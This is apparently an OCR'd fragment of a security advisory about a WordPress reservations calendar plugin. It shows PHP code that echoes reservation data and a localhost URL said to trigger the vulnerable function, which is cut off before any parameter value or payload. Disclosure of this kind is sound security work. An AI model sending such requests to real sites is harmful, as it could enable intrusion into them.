
strtotime($row[TDE_RESERVATIONDATA_DATETIME_E
        echo $d1."-".$d2."\n";

        echo 
$row[TDE_RESERVATIONDATA_TITLE]."\n";

        echo 
$row[TDE_RESERVATIONDATA_DESCRIPTION]."\n*-
*\n";

    }

    exit();

}

The following URL executes vulnerable 
function:

http://localhost/wordpress/?
action=dex_reservations_calendar_load2&dex_re
---------------------------------------
---------------------------------------